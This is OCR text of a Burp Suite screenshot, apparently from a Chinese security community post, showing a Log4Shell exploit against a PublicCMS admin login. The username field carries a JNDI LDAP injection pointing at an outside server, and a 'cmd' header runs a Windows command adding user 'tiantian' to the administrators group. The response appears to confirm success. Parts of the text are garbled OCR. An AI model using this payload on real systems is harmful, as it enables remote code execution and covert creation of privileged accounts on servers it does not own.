 Send Cancel < ▼ > ▼ Target: http://172.32.10.59:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /publiccms/admin/login HTTP/1.1
2 Host: 172.32.10.59:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 cmd: aaa.txt localgroup administrators tiantian /add
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 263
10 Origin: http://172.32.10.59:8080
11 Connection: close
12 Referer: http://172.32.10.59:8080/publiccms/admin/login
13 Upgrade-Insecure-Requests: 1
14
15 username=
%24%7bjndi%3aldap%3a%2f%2f1 70%3a53%2fTomcatBypass%2fTomcatEcho%7d&
password=
bd8d12ad7d9056fd600e5ec802c9f5dd7937324b309db23cfa33661bda854abd9a1af6c238f19d6694
698edf8411f67f1e6febdf7d413cb8d0c96ae601fa520f&secureLogin=on&returnUrl=&encoding=
sha512
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E4624C8F8F26E74CA87E9277C9E7F026; Path=/publiccms; HttpOnly
3 Transfer-Encoding: chunked
4 Date: Wed, 23 Mar 2022 14:05:33 GMT
5 Connection: close
6
7 ����ɹ���ɡ�
8
9
奇安信攻防社区
INSPECTOR